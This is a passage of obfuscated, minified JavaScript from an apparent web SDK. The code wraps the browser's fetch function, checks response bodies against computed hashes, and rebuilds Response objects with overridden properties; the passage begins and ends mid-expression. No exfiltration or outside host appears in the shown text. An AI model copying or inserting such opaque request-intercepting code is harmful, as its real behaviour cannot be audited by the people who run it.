B[(vv[vk(0x5b2)](Wi,0xad*0x19+0x1*0x26cf+-0x367f,vv[vk(0x822)]))](vP[Wi(-0x736+0x2*0x1302+0x1*-0x1cf5,vk(0x783))]),vN();}catch(vm){vv[vk(0x6b1)](vk(0x33a),vv[vk(0x35d)])?WH(WF[Wi(0xc37+-0x9d3*0x3+0x11ea*0x1,vv[vk(0x7b1)])](0x53*0x3b+0x335*0x9+-0x2ff8,vv[vk(0x252)](Wi,0xfe*0x1a+-0xb8c+-0xce0,'xn!g')),vm):(_0x5697b2={},_0x47b4dc[vK['Zgsox'](_0x385a90,-0x1ddb+0xd7*0xd+0x149a,vK[vk(0x629)])][_0x55dce0(0x22c0+-0xc96+-0x1*0x14cc,vK[vk(0x676)])](_0xf42ccc,_0x226799(-0x15*-0x25+-0x4*-0x2f4+-0xe17,vk(0x547)),(_0x330063[_0x1b445b(0x68a+0x3*0xbf7+-0x29ca,'Wj#j')]=_0x2ceb24?_0x4f2624(_0xaa534d):_0x327a9a,_0x13f5c3[vK[vk(0x2e3)](vK[vk(0x81a)](_0x22e23d,0x6b2+0x1364+-0x18c8,'eDiH'),_0x332a71(0x1ec*0x11+-0x4ea+-0x1a7c,vK[vk(0x3d1)]))]=!(0x7c*-0x24+-0xf2+-0x621*-0x3),_0x5a49b9[vK['AjgzC'](_0xce3054,-0x4*0x859+-0x1*-0x185c+-0x41*-0x27,'t1#!')+_0xa2d3b6(0x9*-0x225+0x1*-0xd1d+0x21d2,vK[vk(0x277)])]=!(0x1*-0xc83+0x1cc3+-0xa*0x1a0),_0x8fa208)));}return vM;}}return-0x20*-0x109+-0x312+-0x1e0e;}function vj(vp,vf,vz,vk,vK){var vC=vW,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=Ww[Wi(0x1c6f+-0xa*0x61+-0x2*0xc05,vC(0x22d))]();if(!vm)return null;vM=vp[Wi(0x1*-0x1+0x1*-0x1d53+0x1e7c*0x1,vC(0x6a4))](Wi(0xa5*-0x2c+0x141*-0x4+-0x5*-0x6d3,vC(0x471))),vP=vM>-(0x1d*0x81+-0x8*0x32b+0xabc)?vp[vv['BSjtj'](Wi,0x2630+-0x17*-0x25+-0x2813,vv[vC(0x68a)])](vM+(0xf98+-0xd26+-0x271)):null,vR=vm[Wi(0x25f9*0x1+0x1*0x8f6+0x1*-0x2d79,vC(0x80a))](),vN=vm[Wi(-0x64b*0x2+-0x3*-0x73b+-0x838,vC(0x82b))](),vQ=[Wi(-0x1fa8+-0x1e69+0x3f8f*0x1,vC(0x18d))],vU=vv[vC(0x39f)](v4,vR,vN,vz,vp,vf,vP),vU!=null&&vU[Wi(0x4c7*-0x4+0x1379+0x2*0x97,vv[vC(0x3a2)])+Z]!=null&&(vQ=vU[vv[vC(0x726)](Wi,0xe4e*0x1+-0x1573+0x8b0,vC(0x706))+Z]);try{if(ve=vk[vv[vC(0x65c)](Wi,-0x1f7e+0x4*0x5ae+0x994,vC(0x4e9))](Wi(-0x87*0xb+-0x5c+0x6cf,vv[vC(0x84a)])),vZ=!(-0xd*0x28d+0x8ea+0x1840),ve!=null){for(vq=0x232c*0x1+0x1c78+-0x3fa4,vJ=vQ[Wi(-0x1309*0x1+-0x65*0x59+-0x1a*-0x21e,vC(0x800))];vv[vC(0x86d)](vq,vJ);vq++)if(ve[Wi(0x464*0x5+-0x1299*-0x1+-0x2765,vC(0x6a4))](vQ[vq])!==-(-0x2195*0x1+0x1*0xfc7+0x11cf)){vZ=!(0x7*-0xa+-0x20fe+-0x851*-0x4);break;}}if(!vZ)return null;}catch(vH){return vv[vC(0x649)](WH,WF[Wi(-0xac+-0x6c5+0x7*0x12f,vC(0x733))](0x1*0x485+-0xbd*-0x31+-0x26*0x112),vp+Wi(-0x2*0x110b+0xdd7+0x154b,vC(0x216))+vf+Wi(0x1f*-0x9b+-0x1270+-0x264e*-0x1,vv['NIqBR'])+W1[vv[vC(0x65c)](Wi,-0x2a4+0xf15+-0xb5c,vC(0x1a1))](vH)),null;}return(vU==null||vK)&&(vU={},vU[vv[vC(0x2fd)](vv[vC(0x54c)](Wi,0x36b*0x8+0x1b4*0xd+-0x30ce,vC(0x78e)),Z)]=!(0x7b*-0x47+-0xffa+0x3218),vU[Wi(0x3d1*-0x6+0x2a2+0x14f5,vC(0x53d))+Z]=!(0x5*0x28d+0xf0d+0x1*-0x1bce)),vU;}function vT(vp,vf,vz,vk,vK,vC,vM){var vP=vW,vR={'wyzWZ':function(vG,va,vg){return vG(va,vg);},'CRRJP':vP(0x800)};if(vP(0x54e)!==vv[vP(0x487)]){var vN=vP(0x64d)[vP(0x82d)]('|'),vQ=-0xef9*0x1+0x1*0xe7d+0x2*0x3e;while(!![]){switch(vN[vQ++]){case'0':vU=vv['GivYI'](vp,vv['kKekm'](Wi,0x1*-0x2572+-0x2e7*-0xd+0xc3,vv[vP(0x37e)]))+vf+Wi(0x96d+0x7da+0x13*-0xda,'MTG#'),ve=vi[vv[vP(0x557)](Wi,0x17e2+0x13*0x188+0xdf*-0x3b,vv[vP(0x780)])](),vZ=!(-0x1221+-0x1d65+-0x211*-0x17),vM[Wi(-0x283*0xf+0x1fcb+0x23*0x30,vv[vP(0x827)])+Z]?vM[Wi(-0xa08+-0x3ce+0xf94,vv[vP(0x591)])+Z]!=null&&(ve=vM[vv[vP(0x694)](vv[vP(0x805)](Wi,-0x27e+0x15a*-0xb+0x3d2*0x5,vP(0x234)),Z)]):ve=Z,vM[vv[vP(0x596)](vv[vP(0x481)](Wi,0x1*0x2b6+0x57e*0x1+-0x783*0x1,vP(0x53d)),Z)]&&(vZ=!(-0x1*0x3e3+-0x109*-0x9+0x1*-0x56e)),vq=vv[vP(0x43f)](ve,null)&&ve!==Z,vJ=!(0x112e*-0x2+0x1bf0+0x66d),vm=null,vH=!(0x1b13+-0x626*-0x4+-0x33aa),vy=-0x1e2*0x2+-0x1f75+0x1*0x2339;continue;case'1':var vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=Ww[Wi(-0x65*0x47+0x24b5+-0x817,vP(0x22d))]();continue;case'2':if(!vi)return vk;continue;case'3':if(vk!=null&&vk[Wi(-0x19f6+-0x1cc4+0x37a0,vv[vP(0x312)])]!==Z){if(vE!=null&&vE!==Z)try{vV=-0x219c+-0x25eb+0x478f,vn=vk[vv[vP(0x5a2)](Wi,0x2*0x5d7+0x279*0xb+0xca9*-0x3,vv[vP(0x312)])]-vV,vE=vk[Wi(-0x20*-0x3c+-0xb2*0x2+-0x1*0x526,vP(0x4e2))](vn),vm=vH?W4(vk[Wi(0xb48+-0x1f*0x86+0xe*0x6c,vv[vP(0x219)])](-0x1*0x16b5+-0x97*0x41+0x1e86*0x2,vn)):vk[vv[vP(0x532)](Wi,-0x3ef+-0x1c44+0x2129,vv[vP(0x219)])](-0x1d0f+-0x1*0x18b3+0x35c2,vn);}catch(vG){if(WH(WF[Wi(-0x19*-0x79+0x1479*-0x1+0x1*0x9bf,'%k#h')](0x54f+0x15b0+-0x1af2),vv['wqhhu'](vU+q,W1[vv[vP(0x805)](Wi,-0x2*-0x22b+0x24e9+-0x282a,'9bTA')](vG)),ve),vq)return null;}}else vm=Z;continue;case'4':return vJ&&vq?null:vm||vk;case'5':try{vE=vK[Wi(-0x54b+-0x3*-0x37f+-0x119*0x4,vv[vP(0x494)])](Ww[Wi(0x12ef+-0x1*0x107b+0x14b*-0x1,vP(0x5a7))][vv['JlxtW'](Wi,0x1*-0x1037+0x8d4+0x42d*0x2,'pUzj')]),vv['eSRlG'](vE,null)&&vE!==Z||(vE=vK[vv['ETOds'](Wi,0x19cd+-0x9d1+-0xf2e,'k3Y8')](Ww[Wi(0x12ac+0x2*-0x27+0x371*-0x5,vP(0x5a7))][vv[vP(0x252)](Wi,-0x19be+0x1cdb+-0x263,vv['BwiZr'])]),vv[vP(0x4fc)](vE,null)&&vE!==Z&&(vH=!(-0x1801+0x2*0x83e+-0x4d*-0x19))),vv[vP(0x4fc)](vE,null)&&vv['ushGi'](vE,Z)||(vE=vK[Wi(0x247a+0x13a2+-0x374e,'k3Y8')](Ww[Wi(-0x2644+0x1dd+-0x4*-0x964,vP(0x5a7))][Wi(-0x1ccb+0xb35*-0x1+0x28ec,vP(0x463))]),vE!=null&&vE!==Z||(vE=vK[Wi(-0x2*-0x1166+0x17*0x167+0x1615*-0x3,vP(0x4e9))](Ww[Wi(-0x2e*0xd6+0xb*-0x349+0x4bc0*0x1,vv['TagUA'])][Wi(-0x3*0x4f2+-0x2*0x1173+0x326f,'YOj^')]),vv[vP(0x1c2)](vE,null)&&vv[vP(0x4d1)](vE,Z)&&(vH=!(0x1e*-0x22+-0x944+0xd40))),vy=0x2665*0x1+0x131f+-0x1*0x3983);}catch(va){if(!vZ&&(vJ=!(-0x162*-0x2+-0x1*0xb29+-0x865*-0x1),WH(WF[vv['XGVod'](Wi,-0x3f8*-0x6+0x5*0x5d9+-0x33f6,vv[vP(0x661)])](0x16*-0xce+-0xaa2*-0x1+0x720),vv[vP(0x2fd)](vU+q,W1[Wi(0x1a29+0x11a7+-0x2abb,vP(0x1a1))](va)),ve,!(0x1adc+-0x1b5c+0x81)),vq))return null;}continue;case'6':if(!vJ&&vC<-0x29*-0xd6+0x1891+-0x39ab){if(vE==null||vE==Z){if(!vZ&&(vJ=!(0x1220*-0x1+0x1ed*-0x1+0x140d),WH(WF[Wi(-0xe77+-0x1*-0x2c3+-0xccb*-0x1,vP(0x194))](-0xf54+-0x14be+0x2421),vU,ve,!(0x565+-0x1116+0xbb2)),vq))return null;}else{if(vv['NZnon'](vm,null)&&(vm=vk),vm==null&&(vm=Z),vh=vy===-0x2*-0x15a+-0x11c*0x17+-0xb68*-0x2?Ww[Wi(0xc54+-0x1e7b+0x12c9,vP(0x497))]():vi[vv['BgsOP'](Wi,-0xc*-0x315+0x12*-0x112+-0x1116,'^C7V')](),calcHash=W3[vv['TvXVa'](Wi,0x10c8+-0xe*-0x13+0x1*-0x1034,vP(0x2c9))](vm,vh)+Z,vE!=calcHash&&(vJ=!(-0x1*-0x43f+-0x1baf+0x1770),vv[vP(0x192)](WH,WF[Wi(0x24e*0xb+-0x1*-0xc83+-0x24c6,vP(0x194))](-0x20f*0x7+-0x76a+0x15e3),vU,ve,!(0x13dd+0x1*0x1d15+-0xb*0x473)),vq))return null;}}continue;}break;}}else{for(var vX=-0x6f*0x27+-0x1a4e+0x2b37,vr=_0x4fee93[vR[vP(0x537)](_0x536206,0x1cc3+0x1a5*0x17+0x20d8*-0x2,vR[vP(0x4b1)])];vX<vr;vX++)if(_0x236d42[vX]==_0x361137)return!(0x2f*-0xad+-0x19*0x59+0x1*0x2874);return!(0x155c+0x3*-0x72b+-0x13*-0x2);}}function vS(){var vp=vW,vf={'ewkLa':function(vE,vV,vn){return vE(vV,vn);},'PVVDV':function(vE,vV,vn,vh){return vE(vV,vn,vh);},'rjxZw':function(vE,vV,vn){return vE(vV,vn);},'gQNCJ':vv['WnBvq'],'zoqtH':function(vE,vV){return vE+vV;},'cQVXi':function(vE,vV){return vE+vV;},'XupMD':vv[vp(0x1d5)],'WtHsn':function(vE,vV){return vE+vV;},'RRUXa':function(vE,vV,vn){return vE(vV,vn);},'fFDDP':vv[vp(0x59a)],'qECKa':function(vE,vV,vn){return vE(vV,vn);},'BFVaf':function(vE,vV){return vE+vV;},'jiBAx':vp(0x297),'PQVTG':'GeBb','MSSsy':vp(0x400),'cVbBV':vp(0x1d0),'Fhyfh':function(vE,vV){return vE+vV;},'wBJjf':function(vE,vV){return vE+vV;},'mQIWS':vv[vp(0x3fe)],'LOKBu':function(vE,vV){return vE+vV;},'nJmGZ':vp(0x7c7),'ShnkR':function(vE,vV,vn){var vh=vp;return vv[vh(0x5b2)](vE,vV,vn);},'wBPHT':function(vE,vV,vn){return vE(vV,vn);},'RgsCV':function(vE,vV,vn){return vE(vV,vn);},'azuxt':function(vE,vV){return vv['WWklE'](vE,vV);},'OSupa':vp(0x758),'YQSaM':function(vE,vV){return vv['wqhhu'](vE,vV);},'tVuvZ':function(vE,vV,vn){return vE(vV,vn);},'diMyR':function(vE,vV){var vn=vp;return vv[vn(0x2fd)](vE,vV);},'TppcQ':function(vE,vV,vn){return vE(vV,vn);}};if(vp(0x672)==='shAmQ')_0x37598a[vf[vp(0x402)](_0x3d1412,-0x421*0x9+0x23f7+0x2b6,'LWHG')]===0x181+-0x107*0x1a+0x1939*0x1&&_0x1803ed(_0x4e745f),_0x440a70[_0x48027f[_0x1ca2cc(0x1b9b*0x1+-0x2325+0x2*0x45b,vp(0x77d))][vf[vp(0x402)](_0x3b116b,0x1511+0x12eb+0x26c9*-0x1,vp(0x2d0))]]||_0x2f5c6f[_0x5b32af[_0x550915(-0x1cd3+0x1d81+0x7e,vp(0x77d))][_0x59c9d6(0x855+0xe25+0x15a5*-0x1,vp(0x48d))]](_0x11fb09);else{var vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ=arguments[0x23bd+0xa7*-0x9+-0x1dde],vq=arguments[-0xb8b*-0x2+0x1*-0x4b1+-0x4*0x499];if(vv['poEks'](vq,null)&&(vq={},vq[Wi(-0x106*-0xd+-0x2514+0x190e,vv[vp(0x610)])]=Wi(-0x24c1+-0x49*-0x1d+-0x146*-0x17,'k3Y8')),vq[Wi(-0x1724+0xaee*-0x2+0x2e48,vp(0x19f))]==null&&(vq[Wi(-0x29*0x89+0x21a8+-0xa6f,vp(0x19f))]=Wi(-0x41b*0x7+-0x948+-0x26d3*-0x1,vp(0x4e9))),vz=vq[Wi(-0x1*0x81b+0x20c+0x757*0x1,vv[vp(0x610)])][Wi(0x8d4+-0x2027+-0x18ac*-0x1,vp(0x50b))](),vk=Ww[vv[vp(0x485)](Wi,-0x1f9e+-0x2a7+0x22f9,vp(0x2c6))](),vZ===null)vZ=vv['oFIid'](Wi,0x15f2+0x5*0x61d+-0x1*0x32b3,vp(0x318));else{if(vZ===z)vZ=Q;else try{vZ=vZ[vv[vp(0x5db)](Wi,-0x1622+0x364*-0x1+-0x10*-0x1a2,vp(0x864))]();}catch(vE){}}if(vK=vZ,vz===Wi(0x2*0xe9e+0x1ff1+0xb*-0x57d,vv[vp(0x494)])&&(vC=vK,vM=Z,vP=vK[vv[vp(0x64c)](Wi,0x5*-0x305+0x1509+-0x4c8,vv['mxegh'])](vv['xjsem'](Wi,0x65d+0xe87*-0x1+0x8e9,vp(0x471))),vP!==-(-0x23f5*0x1+-0x4*0x1e4+0x2b86)&&(vC=vK[Wi(-0xa7*0x15+-0x52a*0x7+0x3349,vp(0x74f))](-0x917+-0xd61+0x1678,vP),vM=vK[vv[vp(0x75f)](Wi,0x19*0x55+-0x2ef*-0x4+-0x633*0x3,'un39')](vv[vp(0x236)](vP,0x5c5+-0x31*-0x9c+-0x23a0))),vR=!(-0x26e2+0x2555+0x18d),vN=-0x39*-0x17+0x4*-0x381+-0x17*-0x63,vM=WO(vN,arguments[Wi(-0x1f01*0x1+0xe4d+0x11c3,'Z#b2')][Wi(-0x16a9*-0x1+-0xcfb+-0x81a,'@lOk')],Z,vu,vM,Z,vK,vz),W3[Wi(-0x1c4e+-0x44*-0x49+-0x15*-0x75,vv['GTRGE'])](vM)&&vM!==Z&&(vZ=vv[vp(0x834)](vC+Wi(0x66e*0x1+0x2*0x31a+0x1*-0xbe3,'OC!s'),vM))),vz!==Wi(0x2567+-0x1105*-0x1+-0x34cf,vp(0x797))&&vv[vp(0x2aa)](vz,vv[vp(0x80f)](Wi,0x29*-0x5b+-0x1f42+-0x2ea3*-0x1,vp(0x4e9)))||!v8(vK,vz,vq[Wi(-0x1b56+0xc0d+0x1054,'^W!5')])||(vZ=v1(vZ,vq[Wi(0x1bb3+0x20c1+-0x3b2c,vp(0x19f))])),vz===Wi(-0x1022+0x565*0x1+0xba*0x11,'Qy!y')){if(vp(0x6ee)===vp(0x515)){var vJ,vm,vH,vy;return vv['zelkh'](_0x46827f[_0x171c2f(0xb27+0x47*0x3f+-0x1b78,vp(0x6a4))](vv[vp(0x1a9)](_0x296f52,-0xcfc+-0xff0+-0x1dad*-0x1,'k^W9')),-(0x25d6+0x7a6*-0x1+-0x1e2f*0x1))&&_0x4867b8[_0x59f9a9(0x2179+0x525*0x1+-0x2576,vv[vp(0x76d)])](_0x2688e7(0x1*0xfa9+-0x2*0x4ab+0x592*-0x1,vp(0x656)))>-(-0x7d*0x17+-0x349*-0x1+-0x5*-0x197)?(vJ=_0x55adf6[_0x2be943(0xe50+0x281*0x3+-0x1*0x14ad,vv[vp(0x490)])](vv[vp(0x64c)](_0x43e996,-0x1231+0xfe0+0x312,vp(0x656))),vm=_0x24acb8[_0x50e33b(-0x6a*0x3f+0x12b+0x1a11,vp(0x2b4))](vv[vp(0x805)](_0x3f201c,-0x7*-0x2ad+-0x3*0x7b7+-0x93*-0x9,'k^W9')),vH=_0x4e7c25[_0x18524c(0x151d+-0xc7f+-0x79e,vp(0x5e2))](_0x50f18b[vv[vp(0x2a1)](_0x4a5dff,0x5bf+-0x287+-0x1c8,vp(0x74f))](vJ+(0x155f+-0xfde+0x10*-0x58))),vy=_0x22caac[vv[vp(0x301)](_0x459411,0x15ec+-0x7da+-0xd12,vp(0x5e2))](_0xec9879[_0x46df24(-0x11*0x3+-0x1f*-0x7+0xca,vv['NeTLb'])](vv[vp(0x834)](vm,0x2*-0x345+0x1*0x4fa+0x1*0x191))),vv[vp(0x3d0)](vH,vy)?-(-0x479+0x2531+-0x5*0x68b):vH==vy?-0x1dec+0x1bf*0x4+-0x16f*-0x10:-0x933+0x698+0x14e*0x2):0x1066+0x1a11+-0x2a77;}else{if(vR=!(0x1c5d+-0xe*-0x17e+-0x3141),vN=-0xa*0x2ce+-0x1ba+0x1dc6,vq[Wi(-0xe2b+-0x786+0x16bc,vv['gLjYh'])]===z||vq[vv[vp(0x557)](Wi,-0xb18+0xa4c+0x1d7,'^W!5')]===Z||vv[vp(0x3fa)](vq[Wi(0x270d*0x1+0x1*0x527+-0x2b29,vv['gLjYh'])],Wi(0x1ebd*0x1+-0x22d*-0x5+0x1*-0x27ce,vp(0x318))))vQ=vF(vq[Wi(0x3*-0x82e+0xd2e+-0x42d*-0x3,'xth1')]),vv['JlDTy'](vQ,null)?(vq[Wi(0xa21*-0x2+-0x1*0x246+0x17b3,'xth1')]==null&&(vq[Wi(-0x228c+-0x1d39+-0x4*-0x103c,vp(0x662))]={}),vq[vv['irlwP'](Wi,0x39*-0x5d+-0xbde+0x7*0x4d2,'xth1')][Wi(0x265b+-0x26dd*-0x1+-0x4c37,vv[vp(0x32c)])+vv['ZLtMi'](Wi,-0x37*-0xa7+0x2dc+-0x25dc,vv[vp(0x4a5)])]=vv['MvdDL'](Wi,0x1a4e+0x1*-0x258+-0x1674,vp(0x58f)),vq[Wi(-0x99b*0x1+0x1843+-0xd9d,vp(0x4a0))]=Z):Wj[vv[vp(0x3a4)](Wi,-0x1d85+-0x1bd*-0x11+0x102,vp(0x370))](vQ)?vq[vv[vp(0x649)](Wi,-0x1637*0x1+0x14*-0x19c+0x97*0x5e,vp(0x4a0))]=vv[vp(0x532)](Wi,-0x260a+0x1d3e+-0x49*-0x23,vp(0x3b5)):vq[Wi(0x611+0x192b+0x1e31*-0x1,vp(0x4a0))]=Z;else{if(vv[vp(0x3fa)](Ww[Wi(-0x1*0x1f21+-0x2*0x187+0x232b,vp(0x7ad))](),-0x1*-0xd2b+0x1a8+-0x5*0x2f7)&&W3[Wi(0x139*-0xf+0x45c+0xfd5,'^p@8')](vq[vv[vp(0x3a4)](Wi,-0x5d1+-0x43a+0xb16,vp(0x4a0))]))return vv['XGVod'](vw,vK,vq);}vq[Wi(0x1*0xa5+0x64a*-0x1+0x1*0x6b0,vv[vp(0x86b)])]=vv[vp(0x59b)](WO,vN,arguments[Wi(0xb*0x219+0x4c*-0xc+-0x1274,vv[vp(0x2ea)])][Wi(0x2dd*0x4+-0x159*-0x7+-0x1*0x134f,vp(0x341))],Z,vu,vq[Wi(-0x1d2+0x2109+-0x1*0x1e2c,vp(0x4a0))],Z,vK,vz);}}return vU=!(-0x1*0xddc+-0x859*0x1+-0xf*-0x17b),ve=!(0x25c9+-0x13d*-0xd+-0x35e1),W3[vv[vp(0x252)](Wi,0x224d+-0x2a2*0x8+-0xb63,'^p@8')](vq[Wi(-0x3*-0x6c5+0x237e*-0x1+0x103a,vp(0x4a0))])&&Ww[vv[vp(0x2be)](Wi,-0x25a5*-0x1+0x972+-0x2e1b,vv[vp(0x7e4)])]()===0x1067+0x16d3*0x1+-0x1*0x273a||(vv[vp(0x398)](vv[vp(0x6e6)](We,vK)[Wi(-0x25c+-0x25a+0x2*0x2ef,'5i!Z')](Wu),-(-0x79*0x1d+0x23e4+-0xa7*0x22))&&(ve=!(-0x41b*0x4+-0x5*0x58f+-0xb*-0x405)),WA(vK,vk)||(vU=!(-0x1b94+0x3*-0x69d+0x2f6c))),vU?vw[vv['lJVLB'](Wi,-0x1eee+0x23*0x91+0x2d*0x43,vv[vp(0x863)])](this,[vZ,vq]):vw[vv['KBXvL'](Wi,0x1*0x136b+0x1aff+-0x2dbe,vp(0x5bf))](this,[vZ,vq])[Wi(0x1d67*0x1+-0x1ce0+0x143,vp(0x651))](function(vV){var vn=vp,vh,vi,vX,vr=Z,vG=vV[Wi(0x1dfe+-0x18e6*0x1+-0xc9*0x5,vn(0x662))],va=vV[Wi(-0xfe1+-0x1677+0x26ed,vv['JkTaX'])],vg=null;if(v5(vK))return vh=!(0x10*0x80+-0x26ee+-0x1*-0x1eef),vi=null,vX=!(0x3f+-0x25ab*-0x1+-0x287*0xf),W3[Wi(-0x180c+-0x14d4*0x1+-0xb*-0x43b,'yh91')](vK,Wi(-0x104b+-0x1d*-0x28+0xd31,vv['welFv']))||W3[Wi(-0x413+0x6f*0x23+-0x1*0x971,vv[vn(0x82a)])](vK,Wi(0x176b+0xe7d+-0x1*0x24e6,vv['lTWlW']))||(vi=vj(vK,vz,vk,vG,ve),vi!=null&&(vX=!(0x11e6*-0x2+0x20bf+0x30d))),vX||vh?vV[Wi(-0x1*-0x18d1+-0x126f+-0x4f*0x11,vv['WAFHG'])]()[Wi(-0x12f*0x17+-0x5*-0x368+0xbfb,vv['cAJnp'])](function(vI){var vx=vn,vA={'bMsFz':vx(0x2d0)},vD,vo,vt,vc;if(vr=vI,vX&&(vr=vT(vK,vz,vk,vr,vG,va,vi)),vr==null)return new B[(vf[vx(0x402)](Wi,-0x1*0x233+-0x229c+0x2586,vx(0x24e)))](function(){});if(vD=vf['PVVDV'](vB,va,vr,vG),vD===0x1852*0x1+-0x193f*0x1+0xee)return new B[(Wi(-0x35*0xa1+0x166a+0xba2,'0XuE'))](function(){});vo={},vt=new B[(vf[vx(0x402)](Wi,-0x1*-0x1b29+-0x2616+0xc1a,vx(0x24d)))](vr,(vo[Wi(0x103+0x2458*0x1+-0x11f6*0x2,vx(0x1d0))+Z]=vV[vf[vx(0x710)](Wi,0xab1+-0xb87+-0x1*-0x245,vx(0x1d0))],vo[Wi(-0x1*-0x1feb+-0x2a7*-0x7+0xcd*-0x3d,vx(0x3bb))+Wi(-0xd7f*-0x2+0x1381*-0x2+0xd5c,vx(0x6fd))]=vV[vf[vx(0x710)](Wi,-0x1*-0x39e+-0xa0e+0x3*0x2b1,vf[vx(0x790)])+vf[vx(0x402)](Wi,-0x1bca*0x1+0x166a+-0x56*-0x14,vx(0x6fd))],vo[vf[vx(0x6e1)](Wi(-0xd*0x22f+0xba9+0x61f*0x3,vf[vx(0x790)]),Wi(0x11b6+0x1*0xfbb+0x74*-0x47,'e!lg'))]=vV[vf['cQVXi'](Wi(-0x220d+0x1*0xa06+0x19aa,'S4O2'),Wi(-0xd*0x22b+-0xa7+0x1e1b,vx(0x3ed)))],vo[Wi(-0x2b4+-0x2*0x1173+0x272d,vf['XupMD'])]=vV[Wi(0x31c+-0x527+-0x1cf*-0x2,vx(0x5fe))],vo[vf[vx(0x3f1)](Wi(0x156b+-0x184*-0x17+-0x3780,vx(0x4c2)),Wi(-0xa4f+-0x2142+0x2d19,vx(0x299)))]=vV[vf['WtHsn'](vf[vx(0x6a3)](Wi,-0x62*-0x3+-0x2*-0x2d6+0xd*-0x77,vf[vx(0x3ac)]),vf[vx(0x3db)](Wi,0x230*-0xb+-0x1*0x1336+0x2cce,vx(0x299)))],vo[Wi(-0x8df+0x23e0+-0x2e1*0x9,vx(0x4cd))+Wi(-0x1*0x2425+-0x9a*0x1a+0x350a,vx(0x297))]=vV[vf[vx(0x594)](Wi(0x81*0x3b+0x651+-0x117a*0x2,vx(0x4cd)),Wi(0x35c+0xada*-0x1+0x8bf*0x1,vf[vx(0x390)]))],vo[Wi(-0x7*-0xe5+-0xd54+0x82f*0x1,vf[vx(0x590)])+Wi(-0x10c0+0x1549+-0x2fc,vx(0x368))]=vV[vf['zoqtH'](vf[vx(0x710)](Wi,-0x13c0+0xb17+0x9c7,vx(0x2b7)),Wi(0x5*-0x61f+0xdec+0x30a*0x6,vx(0x368)))],vo[Wi(0x1*-0x22f7+0x3*0xccd+-0x2a1,vx(0x373))+Wi(-0x70*-0x10+0x1d08+-0x3*0xba8,vf[vx(0x512)])]=!(0xa97+0x29*0x79+-0x1df7),vo));try{'NhlZf'!=='NhlZf'?this[_0x203efc[_0x533d74(0xa8+-0x1*0x138+0x1*0x1bc,vx(0x77d))][_0x196c2f(-0x87d*-0x3+0xcbe+-0x1281*0x2,vA[vx(0x22c)])]]||_0x25c8cf[_0x2a504b(0xa17+0x10b1*-0x1+0x3a3*0x2,'EjQT')](this,arguments):(vc={},B[Wi(0x55d+0x583+0x49b*-0x2,vx(0x689))][vf[vx(0x710)](Wi,0x2*-0xef6+0x246e+-0x524,'onTn')](vt,Wi(-0x7*-0x3dc+-0x1313+-0x77*0xe,vf['cVbBV']),(vc[Wi(-0x19c2+0x1d13+-0x2ac,vx(0x758))+Z]=vV[Wi(0x634*0x1+-0x1*-0x1aff+-0x1fc4,vf[vx(0x3f4)])],vc[vf[vx(0x84c)](Wi(-0x21c1+0x59b*0x5+0x72f,vx(0x2af)),Z)]=!(0x69*-0x45+0x151*-0x1d+0x427a),vc[vf[vx(0x680)](vf[vx(0x6a3)](Wi,-0xf67*-0x2+0x9ec+-0x27df,vx(0x7c7)),Z)]=!(0xc47+0x1*-0x1d72+0x112b),vc)));}catch(vs){}try{vc={},B[vf[vx(0x710)](Wi,-0x241*0x4+0x39e*-0x1+0xe4c,vx(0x689))][vf['rjxZw'](Wi,0x186*-0x16+-0xd40+-0x3022*-0x1,vf[vx(0x43d)])](vt,Wi(0xa06+-0xe*0x42+-0x4d7,vx(0x5fe)),(vc[Wi(0xdf0+-0x2d*0x5+-0xc6a,vx(0x758))+Z]=vV[Wi(-0x670+0x1ef3+0x16f0*-0x1,vx(0x5fe))],vc[Wi(0x186a+0x14de+-0x2bd3,'@c!t')+Z]=!(-0x2*-0xd01+0xf6b*0x1+0x3*-0xdcf),vc[vf[vx(0x418)](Wi(0xe5f+0x6*0x473+0x141b*-0x2,vf[vx(0x811)]),Z)]=!(-0x2051*-0x1+0x1a05+-0x3a56),vc));}catch(vY){}try{vc={},B[Wi(0x11*-0x18a+0x680+0x46*0x4e,'Eb!E')][vf['qECKa'](Wi,-0x4d+0x1*0x19e4+-0x35*0x75,vx(0x7ec))](vt,Wi(-0x268d+-0x240b+0xf32*0x5,'J&rz'),(vc[vf['ShnkR'](Wi,-0x38*-0x1d+0x5*-0x375+0xb96*0x1,vx(0x758))+Z]=vV[vf[vx(0x5f8)](Wi,-0xdcc+0x160f+-0x77c,vx(0x4c2))+vf[vx(0x6c3)](Wi,0x10ad+-0x7*-0x385+-0x13*0x218,vx(0x299))],vc[vf['zoqtH'](Wi(-0x1e*-0xa+0xe1a*-0x1+0xe63,vx(0x2af)),Z)]=!(-0x16bf+0x1b45+-0x1*0x486),vc[vf[vx(0x65f)](Wi,-0x8ff*0x1+-0x1742+-0x4*-0x847,vx(0x7c7))+Z]=!(-0x393*0x1+0x2062+-0x1ccf),vc));}catch(vb){}try{vc={},B[Wi(0x14b*0x10+0x1676+-0x297c,vx(0x689))][vf[vx(0x6a3)](Wi,0x36c*-0x3+0x17*-0x99+-0x1*-0x1961,vf[vx(0x43d)])](vt,Wi(0x24fb*-0x1+-0x24fa*-0x1+0x2*0xd8,vx(0x801)),(vc[vf['azuxt'](Wi(0x1b02*0x1+0x9bc+0x2419*-0x1,vf[vx(0x20b)]),Z)]=vV[vf[vx(0x46d)](vf[vx(0x553)](Wi,0x445*-0x1+-0x1*-0x1caf+0x4aa*-0x5,vx(0x4cd)),Wi(0xfd5+-0x578*-0x5+-0x29ec,vf[vx(0x390)]))],vc[vf[vx(0x7bf)](Wi(-0x4da+0x1757+0x28*-0x6d,vx(0x2af)),Z)]=!(-0x4a*-0x4f+-0x6c1*-0x1+0x5*-0x5eb),vc[vf[vx(0x4bf)](vf['TppcQ'](Wi,-0xb9*0xd+0x84f*0x1+0x1f1,vx(0x7c7)),Z)]=!(0xbfb*0x2+0x2664+-0x3e5a),vc));}catch(vl){}return vt;}):vV;});}}vu=v9(vS),B[Wi(0x3d0+-0x24a7+0x22a5*0x1,vW(0x798))]&&(vw=B[Wi(-0x1a19+-0x1e6c+-0x1*-0x3a53,vW(0x798))],Wr[vv[vW(0x649)](Wi,-0x8d+-0xb7*0x2a+0xda*0x26,vW(0x4ce))](0x1*-0x195e+0xda0+0x5e3*0x2,vS,vw,B,Wi(0xf85*-0x1+0x107f+0x35*0x4,vW(0x798))));}()),'hu':(function(){var vW=Wh,vv={'jevCD':function(vS,vp,vf){return vS(vp,vf);},'sUlsz':function(vS,vp){return 